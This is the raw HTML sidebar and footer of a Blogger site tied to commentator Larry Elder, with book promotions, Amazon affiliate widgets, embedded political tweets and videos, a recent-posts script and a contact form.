<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/09/george-soros-to-invest-500-million-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/09/memo-to-gop-never-trumpers-reagan-isnt.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/6910665160489500036/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk9GUYYvXttVwzR3rkWivmWS0zDD802A5qtrzRSpp6w3XjJH4blEVCrOjl_Rjkna0asgqiXPheyvODREAk_MfwQImB8AFQJ_RAjLw8W6APnfUrFQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/pope-francis-targeted-with-sickening.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbO92WL6tped_rbT8jKq_YrjGlTqS4Yw78lr7NnjOnVM8kT9epVneFq6AUTYO_ief4Tm_tmvjZFF2a2wePCCBeHi9Up8j8p4Prb5KWisuCMMF7NtDFElzg9XnytK77Qy7d3WRwa0KrKYKv/w72-h72-p-k-no-nu/Screen+Shot+2016-05-04+at+7.01.20+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/pope-francis-targeted-with-sickening.html'>Pope Francis Targeted With Sickening Abuse By Twitter Trolls After Posting About Jesus </a></div>
<div class='item-snippet'>     By M irror ,  May 0 3 , 201 6    The Pope has been targeted by Twitter trolls with sickening abuse after he posted a message about Jesu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/donald-trump-wins-indiana-primary.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGC1nWY60G8_YWkAiNJvaNlo4GlMbnX-CF-ALdGjZTU8xH288MKRwYVsPllIyReW8DCQEfhE9ucIaqUtCgJqPc-HbNEpj9DhVI0Duy283gN1x5HLcncboAZfTzfAuivT7f84iMBWGmYtOx/w72-h72-p-k-no-nu/Screen+Shot+2016-05-04+at+6.58.26+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/donald-trump-wins-indiana-primary.html'>Donald Trump Wins Indiana Primary  </a></div>
<div class='item-snippet'>     By NY P ost ,  May 0 3 , 201 6    INDIANAPOLIS &#8212; In a stunning triumph for a political outsider, Donald Trump all but clinched the Repu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
